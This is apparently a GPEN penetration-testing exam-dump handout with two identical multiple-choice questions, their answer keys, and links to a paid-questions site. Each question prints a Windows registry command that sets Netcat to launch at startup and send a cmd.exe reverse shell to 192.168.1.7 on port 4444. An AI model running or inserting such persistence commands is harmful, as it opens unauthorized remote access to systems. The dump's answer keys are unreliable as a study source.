

# **Free Questions for GPEN by vceexamstest**

# Shared by Ferrell on 18-01-2024

### **For More Free Questions and Preparation Resources**

**Check the Links on Last Page** 

## **Question 1**

#### **Question Type:** MultipleChoice

You run the following command on the remote Windows server 2003 computer:

c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t

REG\_SZ /d 'c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe'

What task do you want to perform by running this command?

Each correct answer represents a complete solution. Choose all that apply.

#### **Options:**

A) You want to put Netcat in the stealth mode.

- B) You want to add the Netcat command to the Windows registry.
- C) You want to perform banner grabbing.
- **D)** You want to set the Netcat to execute command any time.

#### Answer:

A, B, D

### **Question 2**

#### **Question Type:** MultipleChoice

You run the following command on the remote Windows server 2003 computer:

c:\reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v nc /t

REG\_SZ /d 'c:\windows\nc.exe -d 192.168.1.7 4444 -e cmd.exe'

What task do you want to perform by running this command?

Each correct answer represents a complete solution. Choose all that apply.

#### **Options:**

A) You want to put Netcat in the stealth mode.

- B) You want to add the Netcat command to the Windows registry.
- C) You want to perform banner grabbing.
- D) You want to set the Netcat to execute command any time.

#### Answer:

A, B, D

### **To Get Premium Files for GPEN Visit**

https://www.p2pexams.com/products/gpen

For More Free Questions Visit

https://www.p2pexams.com/giac/pdf/gpen

